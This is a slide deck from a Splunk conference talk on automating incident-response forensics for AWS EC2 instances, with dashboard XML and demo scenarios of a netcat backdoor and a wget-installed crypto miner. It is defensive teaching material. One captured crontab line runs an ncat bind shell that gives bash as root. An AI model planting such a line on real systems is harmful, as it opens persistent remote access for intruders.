### Using Splunk in Automating Forensic **Investigations in AWS**

### **David Rutstein**

Principal Incident Responder | GE Digital - Predix



### Sr. Incident Responder | GE Digital - Predix **Alina Dejeu**



### **Forward-Looking Statements**

During the course of this presentation, we may make forward-looking statements regarding future events or plans of the company. We caution you that such statements reflect our current expectations and estimates based on factors currently known to us and that actual events or results may differ materially. Theforward-lookingstatements made in the this presentation are being made as of the time and date of its live presentation. If reviewed after its live presentation, it may not contain current or accurate information. We do not assume any obligation to update any forward-looking statements made herein.

In addition, any information about our roadmap outlines our general product direction and is subject to change at any time without notice. It is for informational purposes only, and shall not be incorporated into any contract or other commitment.Splunk undertakes no obligation either to develop the features or functionalities described or to include any such feature or functionality in a future release.

Splunk, Splunk>, Turn Data Into Doing, The Engine for Machine Data, Splunk Cloud, Splunk Light and SPL are trademarks and registered trademarks of Splunk Inc. in the United States and other countries. All other brand names, product names, or trademarks belong to their respective owners. © 2019 Splunk Inc. All rights reserved.





# **The Story So Far...**

How did we get here?



## **Forensics App Backstory**

#### How this app came to be

Splunkbase already contains an abundance of content to analyze forensic evidence

• Issues:

- Most are for windows based forensics evidence
- Only work for specific outputs (i.e. Volatility files)
- Contain a lot of custom Javascript / Python files



### **Best Practices**

Building the Toolset

- Memory
	- Volatile data from the EC2 instance's virtual memory

- OS Artifacts
	- **Various commands run against the virtual** hard drive and outputting the content to a file
- **Super Timelines** 
	- **Forensics timeline analysis**

• Volatility, Margarita Shotgun, LiME, enCase

• Sleuth Kit, GRR, Loki

• Plaso/Log2Timeline







# **Setup**

splunk> conf19

## **OS -Artifacts**

Default layout



#### ERROR  $\hat{=}$

Your host was not found in the kv store. Give it a minute and refresh page to see if the data has been copied into the kv store yet.

Host found in KV store



### **OS-Artifacts**

Build a lookup based on best practices

▶ Correlate the artifacts pulled from the host with forensics best practices and flag as appropriate.





When token run ky search is set remember to wait a minute or two because this search is writing all

your forensics data to the KV

## **OS-Artifacts**

#### Trigger KV store search via a token

following\_host\_has\_been\_added\_to\_kv\_store ≑

#### i 063f60797a4c2a3e5

<row> <panel>  $ctable$ <title>Host found in KV store</title> <search> <guery>| inputlookup os-artifacts-evidence-collected where (\$host\_tok\$) eval "following\_host\_has\_been\_added\_to\_kv\_store"=host dedup following\_host\_has\_been\_added\_to\_kv\_store table following\_host\_has\_been\_added\_to\_kv\_store</query> <progress> <condition match="\$job.resultCount\$ == 1"> <set token="host\_in\_kv">true</set> <set token="main\_panel">true</set> <unset token="run\_kv\_search"></unset> </condition> <condition> <unset token="host\_in\_kv"></unset> <unset token="main\_panel"></unset> <set token="run\_kv\_search">true</set> </condition> </progress> </search> <option name="count">10</option> </table>  $\lt$ / $\sim$ 

#### $<$ row $>$

store before you refresh the page. <panel depends="\$hide\$"> <title>KV store search</title>  $<sub>table></sub>$ </sub> <search depends="\$run\_kv\_search\$ <query>index=\*security\_forensics sourcetype=os-artifacts:\* I table host source sourcetype file\_name file\_path permissid start cpu\_time command tty date start\_time end\_time durati outputlookup os-artifacts-evidence-collected</query> <earliest>-30d@h</earliest> <latest>now</latest>  $\langle$  search  $\rangle$ </table>  $\langle$ /panel> </row>

- Left panel: contains a search that will look for our host within the KV store.
- If host not found, run\_kv\_search token is set.
- $\triangleright$  Right panel: hidden panel containing a search that runs only when the run\_kv\_search token is set.





### Demo

Sensor Sensei



## SCENARIO #1

PERSISTENT NETCAT BACKDOOR

• **Vulnerable Jenkins server exposed to internet** • **Remote exploit used to compromise instance** • **Cron used to persist netcat backdoor**

**Alerted on suspicious IP**



© 2019 SPLUNK INC.



#### Host found in KV store

following\_host\_has\_been\_added\_to\_kv\_store  $\doteqdot$ 

#### i\_0658r836ehf27b45h

Ss ta





○ Ls var tmp ○ Lsb release ○ Lsmod ○ Lsof ○ Lsof L1 ○ Netstat rn ○ Networkctl status  $\bigcirc$  Passwd  $\bigcirc$  Ps aux  $\bigcirc$  Rc files  $\bigcirc$  Ss ta  $\bigcirc$  Ss ua  $\bigcirc$  Ss xa  $\bigcirc$  SSH directory  $\bigcirc$  Systemctl listunitfiles  $\bigcirc$  Systemctl listunits  $\bigcirc$  Systemd cgls  $\bigcirc$  Timedatectl  $\bigcirc$  Who

Loginen iistsessions vor Loginen iistusers vor Loginen sessionstatus vor Loginen userstatus

#### Host found in KV store

following\_host\_has\_been\_added\_to\_kv\_store  $\doteqdot$ 

#### i 0658r836ehf27b45h

#### Crontab

#### $\_raw \div$

#

 $\pmb{\pm}$ 

<---------- Crontab entry for root ---------------> <---------- Crontab entry for daemon ---------------> <---------- Crontab entry for bin ---------------> <---------- Crontab entry for sys ---------------> <---------- Crontab entry for landscape ---------------> <---------- Crontab entry for sshd --------------->

--- Crontab for each user: 'crontab -1 -u' started on Thu Aug 29 23:40:12 UTC 2019 ---

<---------- Crontab entry for pollinate --------------->

<---------- Crontab entry for ubuntu --------------->

<---------- Crontab entry for baduser ---------------->

# Edit this file to introduce tasks to be run by cron.

# Each task to run has to be werthed through a single tim # indicating with different fields when the task will be run # and what command to run for the task

# To define the time you can provide concrete values for # minute (m), hour (h), day of month (dom), month (mon), # and day of week (dow) or use '\*' in these fields (for 'any').# # Notice that tasks will be started based on the cron's system # daemon's notion of time and timezones.

# Output of the crontab jobs (including errors) is sent through # email to the user the crontab file belongs to (unless redirected).  $\pm$ 

# For example, you can run a backup of all your user accounts # at 5 a.m every week with:

#0 19 \* \* 1 tar -zcf /var/tmp/badfolder /home/baduser/

 $\star$ /10  $\star$   $\star$   $\star$   $\star$  sudo /usr/bin/ncat -1 -p 6666 -k -e /bin/bash

# For more information see the manual pages of crontab(5) and cron(8)

Ħ.

### SCENARIO #2

CRYPTO MINER INSTALLED VIA WGET

• **Remote exploit trigger script download via wget from Pastebin** • **Script downloaded to /tmp which installed a bitcoin miner**

#### **Alerted based on DNS request to known crypto mining domain**



© 2019 SPLUNK INC.



Alina Dejeu ▼ 1 Messages ▼ Settings ▼ Activity ▼ Help ▼ Find

splunk>enterprise App: GE Forensics v



#### Host found in KV store

following\_host\_has\_been\_added\_to\_kv\_store  $\doteqdot$ 

#### i\_02b1bebdacbc78e11

#### Ls tmp



